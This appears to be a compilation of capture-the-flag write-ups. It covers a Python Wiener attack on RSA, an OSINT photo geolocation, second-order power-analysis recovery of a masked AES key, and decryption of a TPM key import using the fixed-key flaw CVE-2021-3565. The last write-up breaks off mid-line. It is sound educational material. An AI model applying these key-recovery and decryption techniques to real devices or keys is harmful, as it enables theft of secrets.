Knowing that Dachshund is the German word for Wiener dog is a start. If you don't know German, then maybe the picture in the hint will help. Doing a little googling returns several hits for Wiener attack, and I used the Wiki-page (https://en.wikipedia.org/wiki/Wiener%27s_attack) for solving this CTF. There are some libraries that can be downloaded to perform a Wiener attack, but I like math, so I decided to code the attack in Python.My biggest challenge was performing calculations with really big numbers, but I found the library "decimal" that can handle this. Once the private key d is found the message must be decrypted by raising the encrypted message to the power of d and performing modulus N. This really quickly becomes a massive number, that cannot be handled with (c_m^d) mod(N). However, I found a Python function pow(), that can handle power of large numbers.
My strategy for solving the problem was:1) Perform one step of Continued Fraction Expansion of e/N which return a guess for d (the public key) and k.2) Check if d is an odd number (if failed return to 1))3) Calculate phi(N) = (ed-1)/k and check if this i an integer (if failed return to 1))4) Try to solve the squared equation x² - (N-phi(N)+1)x + N and check if the two solutions for x are integers. (if failed return to 1))5) When the equation in 4) returns a valid solution, I know, that I have found the right d (public key) and the encrypted message c_m can be decrypted by c_m^d mod(N).6) Change the encrypted message from decimal to hexadecimal to text
```import mathimport decimalD = decimal.Decimal
e = D(1657805339429688812053143505041070479446292128411607570494243421760101704137301539086568061711572914192286708818311951491809958763731922974159879528048217191911809949318252855964312082817709188019888296969176903157632800355049328541044248401990090737592983323338514234850949188504162168586132574428719609765)N = D(69946612833823474474567341713689184972332063124960313284323963391904325835001536564089987739039075606813821953828737052699889176170852295666471788226146362077823483434246648477714474043193142173165562623552641464965982360870678134642112700029973671619733747905675567176551945786098617460155171179688323257151)c_m = 29311486423187500425330376488764998659536706623004545634194705326716672050374070671117765893362655752130354154669903618594619025949342070080877875120252533550235579687317810364639488447285875968129203680724128585150906708070170492927818867527457559253200831533156258084726643270961969276171618824314271908005
#Continued fraction expansion of e/N (see https://en.wikipedia.org/wiki/Continued_fraction):n_fe = e #nominatord_fe = N #denominatorfraction_list = []
def expand_fraction_list(n_fe, d_fe): with decimal.localcontext() as ctx: ctx.prec = 350 cap = math.floor(n_fe/d_fe) rest = n_fe%d_fe fraction_list.append(cap) n_fe = d_fe d_fe = rest return (n_fe, d_fe)
def cfe(a_list, j): #Calculate fraction from fraction_list n_next = 0 d_next = 1 while j >= 0: d = d_next k = a_list[j]*d_next+n_next n_next = d d_next = k j = j-1 return k,d #returns guess for k and d. d is the private key.
#Perform Wieners Attack (see https://en.wikipedia.org/wiki/Wiener%27s_attack)
n_fe, d_fe = expand_fraction_list(n_fe, d_fe) #creates 0th element in fraction list
for i in range(1,1000): n_fe, d_fe = expand_fraction_list(n_fe, d_fe) #adds new element to fraction list k,d = cfe(fraction_list, i) #calculates the fraction for the i'th fraction expansion with decimal.localcontext() as ctx: ctx.prec = 10000 PhiN = D((e*d-1)/k) if PhiN%1 == 0 and d%2 == 1: #Checks if phi(N) is a natural number and if d is odd with decimal.localcontext() as ctx: #try to solve square equation x2 + bx + c == 0 ctx.prec = 1000 b = -(N-PhiN+1) c = N sqr2 = b**2-4*c if sqr2 > 0: #checks if squareroot therm is larger than 0 sqr = D(sqr2.sqrt()) if sqr%1 == 0 and ((-b+sqr)/2)%1 == 0 and ((-b-sqr)/2)%1 == 0: #checks if squareroot-therm and the two solutions are all natural numbers break
print("d = ", d)
N = int(N)
m_c = pow(c_m, d, N)print("Decrypted message: ", m_c)
from Crypto.Util.number import long_to_bytestext = long_to_bytes(m_c)
print("Plain text: ", text)
```
Running the code returned:d = 17722556059078921171403312767566106169092004506516287359630755415494493912749Decrypted message: 198614235373674103788888306985643587194108045477674049828439422174745801853Plain text: b'picoCTF{proving_wiener_3878674}'
So the solution is picoCTF{proving_wiener_3878674} |
# MetaCTF 2021## Where's Vedder (525pts)### Description: >Please help find our dear friend Vedder Casyn. His last known location was [this location](https://user-images.githubusercontent.com/43623870/144760334-76c9b328-8b05-49dd-ba0a-07d2e45b9e50.jpg). We believe it's within a public forest area in his home state.The answer should represent the MD5 hash of the address of the location. For example, if the address is: "150 Greenwich St, New York, NY 10006" then the flag will be e8244cb2f4d53117e9797af909123e86. Make sure to have the address format the same as above.[This video](https://www.youtube.com/watch?v=RoqWbpZUOSo) is helpful for thinking about the right way.### Included Files:> [location.jpg](https://github.com/team23ctf/writeups/blob/main/metactf2021/Where's%20Vedder/location.jpg)
### Step 1 - Observations:This challenge does not have any gimmicks. We started by trying to identify metadata for information on location or anything we could go off of. Unfortunately, it was scrubbed and there is truly nothing more than this image.We do know that it's in his home state, and near a public forest area. We also know that it's a business given the parking lot.
I know many people reading this are looking for a trick to find it, but there really is nothing more than identifying the type of building it is and manually going through Google Maps to find it.The sign with a number on it is also meaningless information, in fact it's a red herring. 
(It looks like 1992, but the address has nothing to do with 1992. It was probably the established date.)
### Step 2 - Identification:Based on the vans, the style of building, and the fact that there's a seemingly residential property on the business land - we came to the conclusion that this was a funeral home, morgue, or mortuary of some sort.We scoured Indiana for every one of these businesses we could find.
### Step 3 - Findings:Again, there really is no trick. We scoured the funeral homes by hand and eventually found it. 
Denbo Funeral Home in southern Indiana was our hit.
### Step 4 - Flag GenerationThe challenge specifically wants a hash of the standard address, including postal code, city, and address.We directly copied the address from Google Maps, hashed it, and entered the flag.
<details> <summary>Flag Spoiler</summary> 7be0798af71f79eadb9254d3554aa301 </details>
## Learning TakeawaysI wish I could say I learned how to use some cool metadata tool, or some kind of triangulation method, but this honestly came down to pure persistence and focus. I learned a couple of things in the byproduct of searching, like how to look at business records, but overall this was an extensive manual search. |
# Masked boot```A hardware wallet vendor protects the storage of the user PIN by using firmware encryption.The encrypted user PIN is stored on an off-chip flash memory.After dumping the external flash that contains the encrypted PIN, I managed to control the flash contents and register the power consumption during the power up while the flash decryption was performed.AES-128 algorithm is used inverted in the flash encryption, so the flash encryption "encrypt" operation is AES decrypt and the "decrypt" operation is AES encrypt.
Could you help me to extract the PIN?```
## Initial dataWe are given a `data.h5` file containing the results of a power analysis campaign against the mentionned device, and an encrypted firmware `enc_firmware.bin`.
The firmware is 256 bytes long, so it contains 16 AES "decrypted" blocks.```$ hexdump -C enc_firmware.bin00000000 3e 51 cb 56 c6 e3 a0 43 a1 2e 23 50 47 d0 ea a5 |>Q.V...C..#PG...|00000010 80 b2 a6 c0 12 c7 f1 92 af 59 a2 6a bf 64 53 65 |.........Y.j.dSe|00000020 77 1d d7 85 c6 44 34 a1 ad 6a db a4 62 5f 71 0b |w....D4..j..b_q.|00000030 b7 af 4d 75 a8 5a 2f 57 b3 8d 9e d3 33 c6 ae b7 |..Mu.Z/W....3...|00000040 9f 9f 94 7c 70 96 31 a3 d0 7a 3d 4d df ce 22 4b |...|p.1..z=M.."K|00000050 ca ca cc 23 53 a2 86 98 36 91 92 c8 89 1b db b5 |...#S...6.......|*00000090 3e 30 37 6a b9 8b cf b5 21 93 f3 de a6 bd ae 08 |>07j....!.......|000000a0 d1 e1 1a 5f 5c c9 a6 82 a5 a9 1b bb 8c 52 4b ca |..._\........RK.|000000b0 4a 54 ec bb 0a d4 de f4 21 5d cd cb 1c 8c 09 0b |JT......!]......|000000c0 ca ca cc 23 53 a2 86 98 36 91 92 c8 89 1b db b5 |...#S...6.......|*00000100```
Since some blocks are repeating, we can conclude that the ECB mode was used to encrypt data.
Finally, the `data.h5` file contains 30000 power traces recorded during the encryption of given plaintexts. We note that the traces are only 16 points long:
```pythonIn [1]: import h5py
In [2]: f=h5py.File("./data.h5", "r")
In [3]: f.keys()Out[3]: <KeysViewHDF5 ['aes']>
In [4]: f["aes"].dtypeOut[4]: dtype([('plaintext', 'u1', (16,)), ('traces', '<f8', (16,))])
In [5]: import numpy as np
In [6]: from matplotlib import pyplot as plt
In [7]: plt.plot(f["aes"]["traces"][0])Out[7]: [<matplotlib.lines.Line2D at 0x183d0f69fd0>]
In [8]: plt.show()```

## StatisticsPlotting a few graphs help to make hypothesis on what we are actually looking at.
The mean and the variance for each point in time seem to be constant, and around 4.0 and 6.0 respectively:

For a single point in time (or all points regrouped), the distribution looks like a Gaussian one (of mean 4.0 and variance 6.0, as observed before):
```pythonplt.hist(np.random.normal(4.0, np.sqrt(6.0), size=30000*16), bins=np.linspace(-5,13,50), histtype="step")plt.hist(traces.flatten(), bins=np.linspace(-5,13,50), histtype="step")plt.show()```
Pushing the tests a little further, we can even observe that the distribution also matches a normal distribution centered on 0.0 and of standard deviation 2.0, added with the distribution corresponding to the hamming weigth of uniformely distributed random bytes:```pythondef hamming(x): n = 0 while x: x &= x-1 n += 1 return n
norm = np.random.normal(0.0, 2.0, size=30000*16)unif = np.random.randint(0, 256, size=30000*16)hamm = np.vectorize(hamming)
plt.hist(traces.flatten(), bins=np.linspace(-5,13,50), histtype="step")plt.hist(norm + hamm(unif), bins=np.linspace(-5,13,50), histtype="step")plt.show()```
*Note: this observation is not completely random; it seems that this kind of simulation is often performed in [lascar's source code](https://github.com/Ledger-Donjon/lascar/blob/7ed285d9e8743e8fd20ba8b8233d6719b03a0948/examples/base/cpa-second-order.py#L49-L53), Ledger's open-source tool implementing side-channel attacks primitives and simulations*
Thus, we are going to suppose that each output is correlated to the hamming weight of some byte. Since each trace only has 16 points, we can safely assume -for the challenge to be solvable- that each point in time corresponds to a computing involving at least one plaintext byte and one key byte, most likely at the first round of AES.
So we can guess that each trace might have been created with something like:```pythontrace = list()for i in range(16): trace.append(np.random.normal(0.0, 2.0) + hamming(func(key[i], plain[i])))```With `func` unknown
## Correlation Power Analysis (failed attempt)A first-order correlation power analysis can be performed to try to find a direct relation between a given function and the power consumption at some point in time. This is explained [here](https://www.iacr.org/archive/ches2004/31560016/31560016.pdf), [here](https://wiki.newae.com/Correlation_Power_Analysis) or [here](https://d-nb.info/1188984462/34).
Ledger published a tool named [lascar](https://github.com/Ledger-Donjon/lascar) that can be used to automate some side-channel attacks. Here is how we can implement a CPA attack in a few lines, assuming the power consumption is related to the hamming weigth of the first round S-box output (*i.e.* `Sbox[plaintext[i]^key[i]]`):
```python#!/usr/bin/python3
import numpy as npfrom matplotlib import pyplot as pltimport h5pyfrom lascar import *from lascar.tools.aes import sbox
# loads date from h5 filef = h5py.File("./data.h5", "r")traces = np.array(f["aes"]["traces"])plaintexts = f["aes"]["plaintext"]
# converts data in a format expected by lascar's containersvalue_dtype = np.dtype( [("plaintext", np.uint8),] )values = np.zeros((30000,16), value_dtype)values["plaintext"] = plaintexts
i = 2 # arbitrary value between 0 and 15
# instanciates a container with all the challenge's datacontainer = TraceBatchContainer(traces, values, copy=True)# instanciates a CPA attack engine, using the hamming weight of the sbox as power modelcpa_engine = CpaEngine( name=f"cpa-hamming-sbox-i{i}", selection_function=lambda value, guess: hamming(value["plaintext"][i] ^ guess), guess_range=range(256),)# run the attack and prints the results as a graphsession = Session( container, engine=cpa_engine, output_method=MatPlotLibOutputMethod(cpa_engine), )session.run(1000)```

The above graph should read as follows: every line represents a guess for the value of `key[2]` (there are thus 256 lines). With this value, and at each point in time (x-axis on the graph), the correlation between the expected power (or "*power model*", *i.e.* `hamming(value["plaintext"][i] ^ guess)`) and the measured power is evaluated, using the Pearson's coefficient. The resulting value is between -1 and 1; the closer to 1 the absolute value is, the more likely there is a correlation between the two sets of values.
As we can unfortunately observe here, there is no point in time for which the correlation coefficient is significatively higher (in absolute value) for one key guess than for the others. The same result is observable for every index `i`.
This probably means that the AES implementation is protected against first-order CPA, and thus is "masked", as the challenge's title implies.
## AES masking
Multiple masking schemes seem to exist, but one of the simpliest consist in the following. Here is a round of the traditionnal AES algorithm:```pythonfor i in range(16): state[i] = state[i] ^ key[i] #addroundkey
for i in range(16): state[i] = sbox[state[i]] #subbytes
for i in range(16): state[i] = state[SR[i]] #shiftrow
for i in range(0, 16, 4): state[i:i+4] = MC(state[i:i+4]) #mixcolumns```In order for each intermediate state value to be "hidden" from a "power analyst", a masked implementation could be like the following (for the first round):```pythonm0 = randint(0, 255)m1 = randint(0, 255)m2 = randint(0, 255)for i in range(16): state[i] = state[i] ^ m0 state[i] = state[i] ^ key[i] #addroundkey
sbox_m = [sbox[x ^ m0] ^ m1 for x in range(256)]for i in range(16): state[i] = sbox_m[state[i]] #subbytes
for i in range(16): state[i] = state[SR[i]] #shiftrow
for i in range(0, 16, 4): state[i:i+4] = MC(state[i:i+4]) #mixcolumns state[i:i+4] ^= MC([m1 ^ m2 for _ in range(4)])...```
An example of masked AES implementation can be found [here](https://github.com/Secure-Embedded-Systems/Masked-AES-Implementation/blob/master/Byte-Masked-AES/byte_mask_aes.c).
For this kind of masking implementation, it is frequent, for performance reasons, that the same masking value are used for all 16 bytes of a single round. Indeed, recomputing 16 S-boxes by round could be a substancial added cost.
For our challenge, we thus assume that each of the provided traces corresponds to the output of the first masked S-box, i.e. should follow the following formula:```pythontrace = list()mask = randint(0, 255)for i in range(16): trace.append(np.random.normal(0.0, 2.0) + hamming(sbox[key[i] ^ plain[i]] ^ mask))```
## Removing the maskThe mask being random between each trace, the first-order CPA could not have worked. However, since the same mask might be used on all 16 S-box operations, we can use this at our advantage and eliminate it by XORing of two outputs `Xi` and `Xj` as follows:```Xi = sbox[P[i] ^ K[i]] ^ MXj = sbox[P[j] ^ K[j]] ^ M
Xi ^ Xj = sbox[P[i] ^ K[i]] ^ M ^ sbox[P[j] ^ K[j]] ^ M = sbox[P[i] ^ K[i]] ^ sbox[P[j] ^ K[j]]```We now need a value to correlate this with, in order to test the validity of key guesses `K[i]` and `K[j]`. Since the some points in the power traces directly correlate with `Xi`and `Xj` independently, applying the "centered product" operation between this couple of points with produce a result that correlates with `Xi ^ Xj`, *i.e.* `sbox[P[i] ^ K[i]] ^ sbox[P[j] ^ K[j]]`.
## How does the centered product workA little parenthesis on what the centered product preprocessing is, and on why it actually yield results. Disclaimer: side-channel is not my field, so this is more a "get a feel of why this is working" than "here's a rigorous proof" ;)
First, the (pythonic pseudocode) definition of the centered product of 2 samples `A` and `B` is simply `[(ai - mean(A)) * (bi - mean(B)) for ai,bi in zip(A,B)]`. Everything is in the name : the mean of both sample is "centered" on 0, and samples are muliplied with each others.
Then, if the values `OutA` and `OutB` (*e.g.* the outputs of a S-Box at times `Ta` and `Tb`) respectively (and independently) correlate with `PowerAt[Ta]` and `PowerAt[Tb]` why does `CenteredProduct(PowerAt[Ta], PowerAt[Tb])` correlates with `OutA ^ OutB` ?
### 1-bit exampleLet's look at a simple example of 2 samples of 1-bit values, and a power consumption strictly equal to 5.0 plus 1.0 times the bit values.
```pythondef centeredproduct(x, y): return - (x - x.mean()) * (y - y.mean())
OutA = np.array([0, 0, 1, 1])OutB = np.array([0, 1, 0, 1])XorAB = OutA ^ OutBPowerAt_Ta = 5.0 + 1.0 * OutA PowerAt_Tb = 5.0 + 1.0 * OutBprint(f"{XorAB=}")print(f"{centeredproduct(PowerAt_Ta, PowerAt_Tb)=}")print(f"{np.corrcoef(XorAB, centeredproduct(PowerAt_Ta, PowerAt_Tb))[0][1]=}")plt.scatter(XorAB, centeredproduct(PowerAt_Ta, PowerAt_Tb))plt.show()``````XorAB=array([0, 1, 1, 0], dtype=int32)centeredproduct(PowerAt_Ta, PowerAt_Tb)=array([-0.25, 0.25, 0.25, -0.25])np.corrcoef(XorAB, centeredproduct(PowerAt_Ta, PowerAt_Tb))[0][1]=1.0```

We can observe a perfect correlation between the XOR of the values, and the centered product of their associated power consumption.
### 8-bits exampleNow, let's look at the generalization with bytes: we assume the consumption depends on the hamming weight of the handled values:```pythondef hamming(x): n=0 while x: x &= x-1 n += 1 return nhamming_v = np.vectorize(hamming)OutA = np.random.randint(0, 256, size=100000)OutB = np.random.randint(0, 256, size=100000)XorAB = hamming_v(OutA ^ OutB)PowerAt_Ta = 5.0 + 1.0 * hamming_v(OutA) PowerAt_Tb = 5.0 + 1.0 * hamming_v(OutB)print(f"{XorAB=}")print(f"{centeredproduct(PowerAt_Ta, PowerAt_Tb)=}")print(f"{np.corrcoef(XorAB, centeredproduct(PowerAt_Ta, PowerAt_Tb))[0][1]=}")plt.scatter(centeredproduct(PowerAt_Ta, PowerAt_Tb), XorAB)plt.show()``````XorAB=array([4, 4, 3, ..., 5, 4, 4])centeredproduct(PowerAt_Ta, PowerAt_Tb)=array([ 9.84555701e-01, 3.96907570e+00, 1.26957012e-02, ..., 2.85570120e-03, 2.53557012e-02, -2.52842988e-02])np.corrcoef(XorAB, centeredproduct(PowerAt_Ta, PowerAt_Tb))[0][1]=0.3501069344746161```As we can observe, there seem to be a correlation between the centered product of the power consumptions and the XOR of the values corresponding to each power consumption sample.
The method yield similar results when noise is added to the power consumption formula.
## Final code (or how to solve the challenge in 30 lines of code after a 300 lines write-up)
Since lascar implements nearly everything, there is not much to code:* Define our power model being `hamming(sbox[P[i] ^ K[i]] ^ sbox[P[j] ^ K[j]])`, for any `i` and `j` of our choice* Compute the centered product of all couple of sample, since we don't really know when bytes `i` and `j` of the state are handled.* Perform a CPA to look for correlation between our power model and the traces computed by the centered product, for every "key guess" (each key guess being a couple of bytes `key[i]` and `key[j]`)* Extract the best key guesses to rebuild the full key, and decrypt the firmware with it
```pythondef power_model(value, guess): ki = guess & 0xFF kj = (guess >> 8) & 0xFF pi = value["plaintext"][i] pj = value["plaintext"][j] return hamming(sbox[pi ^ ki] ^ sbox[pj ^ kj])
def compute_cpa_hamming_two_sboxes(traces, values, i, j): # instanciates a container with all the challenge's data container = TraceBatchContainer(traces, values, copy=True) # applies the center product between all couples of samples in the traces container.leakage_processing = CenteredProductProcessing(container, order=2) cpa_engine = CpaEngine( f"cpa-hamming-sbox-i{i}-j{j}", selection_function=power_model, guess_range=range(256*256), ) session = Session( container, engine=cpa_engine, output_method=ConsoleOutputMethod(cpa_engine), ) session.run(1000) return session
N=3000traces = traces[:N]values = values[:N]key = bytes()# for each pair of bytes of the keyfor i in range(0,16,2): j = (i + 1) % 16 print(i, j) #run the CPA for each key guess (K[i], K[j]) s = compute_cpa_hamming_two_sboxes(traces, values, i, j) # extract the results from the session res = s.engines[f"cpa-hamming-sbox-i{i}-j{j}"].finalize() # get the index (=key guess) where the maximum correlation was reached # and convert it into 2 bytes key_part = np.abs(res).max(axis=1).argmax().tobytes("C")[:2] # add them to what will become the global 16 bytes key, and continue key += key_part
from Crypto.Cipher import AESa = AES.new(bytes(key), mode=AES.MODE_ECB)with open("./enc_firmware.bin", "rb") as f: c = f.read()print(a.encrypt(c))``` |
The challenge begins just as Part 1, except this time the interesting request is `TPM2_CC_Import`.Well, this time arguments are quite complex, but reconnaissance from Part 2allows to decode them with some manual work (by either following all `Unmarshal_`calls in `TPM2_Import` code or reading the specification for `TPM2_Import` andfollowing all structures from there):* `8002`: `TPM_ST_SESSIONS`* `0000024b`: command size, including header* `00000156`: command code CC_Import* `80000000`: parentHandle, transient #0* `00000049`: authSize* `020000000020d2de5d55410d57c9edc669bdd6b9f1b66aa1956c99c16e5fffb2d1d1e7ec68f96000203a6aed6be1615734f49a00bf2e96ec1354d973e7a0fe7bdff01d90065e68f858`: auth* `002027dcfdf57cf80eaf2e410c57577d374a8d8d50ccd0fcc12e25392cf3c1723c47`: encryptionKey* `01160001000b000400400000001000100800000000000100ef99255186ad7c50a48504669398857593505934bc59ce02388b1362dd65d94a8fdc61602874bef4``c1fc74978dbb8d5d7115e4e83400363bf423a6e13eb5b42c7ec781009cce1e4f2b60c9226d5b2fae0873195ea91c968b7c5236250f85d5489bbe5d4ef287ffd5``d07ccce7154e281f9c644d528788fa77b0465b4028751d61983c2ced48cb0a4d1b5f9137026b3159e8afd2c06a5483118a09b1e986e4e755d1b75c2a92af676a``a55fb8d11319bd2e5d1c7574a19279df81e2e268ccf8f71faae1e730af744721f9b39d6d13ee5eb20ce1fce51ee1b8bb8d387d16c69f776ae115b93cf019f248``6741185c1a3e6a272b1d4623a37ed628e0b8217732fd14a3`: objectPublic* `00ac4bd8ac2db10bd417520ab80b7a5e80107602292ba30bd584d7528a88906726b1f0885414e3d466f939ec6e672bdba13094d8aa395623e3042de4d4f48723``5d8591a0b781ffe1489546f1620f8734f2441b7a6d7ee1760526e92c7e2c7e92f2eeba7c0d54f747490ec136bc5b1044758071234b4fab1b42a6dc23c177ef7f``fcb142e5b0ac798da41f77fb79dddc8e761dabf30bd646f0bc30f6fb2f3d594e73df8bb845ef9085c9954604c6a6`: duplicate* `0000`: inSymSeed, zero-length blob* `000601000043`: symmetricAlg * `0006`: `TPM_ALG_AES` * `0100`: 256 bits * `0043`: `TPM_ALG_CFB`
The meaning of all those parameters is explained in Volume 3 of the specification,the section named "TPM2_Import". In particular,* zero-length blob for `inSymSeed` means that the data are not asymmetrically-encrypted with the parent key (good thing),* `objectPublic` is the public part, the modulus `0xef99...14a3` is easy to spot,* `duplicate` is the private part, encrypted by `encryptionKey`.
Well, it is all clear now, the main thing to do is`AES.new(key=bytes.fromhex('27dc...3c47'), mode=AES.MODE_CFB, iv=?, segment_size=8*16).decrypt(bytes.fromhex('4bd8...c6a6')).hex()`(by the way, what about IV? `TPM2_Import` -> `CryptSecretDecrypt` with NULL for nonce -> aha, zeroes as IV),and a divisor of the modulus will be revealed along with some hmac/whatever...
...except it does not work, the decrypted data look like they are not really decrypted.
Let's read again the specification for TPM2_Import... well, according to it, the decryption should have worked.
Let's look into `TPM2_Import` from libtpms... doesn't seem to deviate from the specification.
Okay, I still have TPM image from Part 2 with gdb. Maybe I made a mistake while decoding arguments?Breakpoint to `TPM2_Import`... send the packet (`import socket` and so on)...the handler is not called presumably due to failed auth; replace auth to whatever worked for Part 2...well, the code dutifully follows the decryption above, obtains the same bytes, interpretsfirst two bytes as some length and bails out because the length is invalid. Hmmm.
Let's try to look to the other side of the network. openssl engine from Part 2 does notissue `TPM2_Import` command (keygenning inside TPM seems to be `TPM2_Create`),so some other command should have been used. It doesn't take long to find [https://github.com/tpm2-software/tpm2-tools](https://github.com/tpm2-software/tpm2-tools)near tpm2-tss/tpm2-tss-engine and the command tpm2_import.
...compiling...
`tpm2_import` indeed calls `TPM2_Import`, except this time, `inSymSeed` is non-empty,which makes a direct comparison difficult. The code [tpm2_import.c](https://github.com/tpm2-software/tpm2-tools/blob/83f6f8ac5de5a989d447d8791525eb6b6472e6ac/tools/tpm2_import.c#L368)seems to just mirror the same things that `TPM2_Import` does (in particular, IV is indeed zero: [tpm2_identity_util.c](https://github.com/tpm2-software/tpm2-tools/blob/0a2354d2b35a43242ffa8b3880aadd96d56821ce/lib/tpm2_identity_util.c#L209) ).
Time to change approach. The task says "But a recent security advisory stated that this encryption was broken".What does Internet know about TPM-related security advisories?
...searching...
[CVE-2021-3565](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-3565) seems to fit.Most sources just recite the same description without much details, sothe most relevant link is [the pull request](https://github.com/tpm2-software/tpm2-tools/pull/2739) with the fix:> tpm2_import: fix fixed AES key CVE-2021-3565>> tpm2_import used a fixed AES key for the inner wrapper, which means that> a MITM attack would be able to unwrap the imported key. Even the> use of an encrypted session will not prevent this. The TPM only> encrypts the first parameter which is the fixed symmetric key.> > To fix this, ensure the key size is 16 bytes or bigger and use> OpenSSL to generate a secure random AES key.
```- memset(enc_sensitive_key.buffer, 0xFF, enc_sensitive_key.size);+ int ossl_rc = RAND_bytes(enc_sensitive_key.buffer, enc_sensitive_key.size);```
Before the fix, the encryption key was just a bunch of FFs. Let's try it! (By default, PyCryptodome understands `MODE_CFB` somewhat strange, `segment_size=8*16` makes the mode compilant with the usual definition.)```>>> from Crypto.Cipher import AES>>> k = AES.new(key=b'\xFF'*32, mode=AES.MODE_CFB, iv=b'\0'*16, segment_size=8*16)>>> k.decrypt(bytes.fromhex('4bd8ac2db10bd417520ab80b7a5e80107602292ba30bd584d7528a88906726b1f0885414e3d466f939ec6e672bdba13094d8aa395623e3042de4d4f487235d8591a0b781ffe1489546f1620f8734f2441b7a6d7ee1760526e92c7e2c7e92f2eeba7c0d54f747490ec136bc5b1044758071234b4fab1b42a6dc23c177ef7ffcb142e5b0ac798da41f77fb79dddc8e761dabf30bd646f0bc30f6fb2f3d594e73df8bb845ef9085c9954604c6a6')).hex()'0020f336ec5f79ab6271b20ff9d72ddb8129859a8b1c12e3e5ff05ea672f50d86b7800880001000000000080fdd6ee0ba5178f056a5568a24d765dd18905a432e0c0952abfd2c8f531c6878be2e40ce8902e70d6e7d819a7433666b6f4ab3784418a223f8d86bad7143d78fd697afa956d16372d00c531647c01f021c2bdc5671de7a8f1e5056c546477b94fcf68eb1ff327224f8c9e8b46b4cb27ad2e803775f46c8faae5aec26d146abbfb'```
Now, that is a meaningful structure; first goes some hmac/whatever, then the divisor. Time to use them!```>>> n = 0xef99255186ad7c50a48504669398857593505934bc59ce02388b1362dd65d94a8fdc61602874bef4c1fc74978dbb8d5d7115e4e83400363bf423a6e13eb5b42c7ec781009cce1e4f2b60c9226d5b2fae0873195ea91c968b7c5236250f85d5489bbe5d4ef287ffd5d07ccce7154e281f9c644d528788fa77b0465b4028751d61983c2ced48cb0a4d1b5f9137026b3159e8afd2c06a5483118a09b1e986e4e755d1b75c2a92af676aa55fb8d11319bd2e5d1c7574a19279df81e2e268ccf8f71faae1e730af744721f9b39d6d13ee5eb20ce1fce51ee1b8bb8d387d16c69f776ae115b93cf019f2486741185c1a3e6a272b1d4623a37ed628e0b8217732fd14a3>>> p = 0xfdd6ee0ba5178f056a5568a24d765dd18905a432e0c0952abfd2c8f531c6878be2e40ce8902e70d6e7d819a7433666b6f4ab3784418a223f8d86bad7143d78fd697afa956d16372d00c531647c01f021c2bdc5671de7a8f1e5056c546477b94fcf68eb1ff327224f8c9e8b46b4cb27ad2e803775f46c8faae5aec26d146abbfb>>> n % p0>>> import gmpy2>>> d = int(gmpy2.invert(0x10001, (p-1)*(n//p-1)))>>> pow(int.from_bytes(open('ca_flag.txt.enc', 'rb').read(), 'big'), d, n).to_bytes(256, 